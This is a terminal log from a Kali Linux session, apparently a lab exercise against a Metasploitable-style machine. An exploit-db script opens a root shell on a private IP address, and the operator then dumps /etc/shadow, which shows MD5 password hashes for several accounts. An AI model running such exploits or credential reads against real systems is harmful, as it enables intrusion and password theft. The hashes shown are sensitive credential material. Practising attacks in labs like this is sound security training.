 (root💀kali)-[~]
# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150
Success, shell opened
Send `exit` to quit shell
whoami
root
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$czKn4zfS$6c/n1V94al6Nt2LS7o5p30:18996:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
tstark:$1$SI3.cmzw$agMjsOSBH1cZc/E8pahL..:19005:0:99999:7:::
systemd-ssh:$1$KUaKmxc0$Jua2pFstVbdk4crgLoHXd/:19437:0:99999:7:::